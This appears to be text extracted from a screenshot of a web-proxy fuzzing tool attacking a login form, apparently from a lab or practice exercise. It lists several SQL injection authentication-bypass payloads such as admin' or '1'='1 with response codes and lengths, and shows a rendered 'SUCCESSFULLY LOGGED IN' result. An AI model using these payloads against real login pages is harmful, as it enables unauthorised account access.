 26 ' or 'x'='x 200 1774
27 ') or ('x')=('x 200 1774
39 admin' or '1'='1 200 1775
43 admin'or 1=1 or ''=' 200 1775
48 admin') or ('1'='1 200 1775
54 admin') or '1'='1'# 200 1775
37 admin' # 200 1882
Request Response
Pretty Raw Render
Password :
Submit
SUCCESSFULLY
LOGGED IN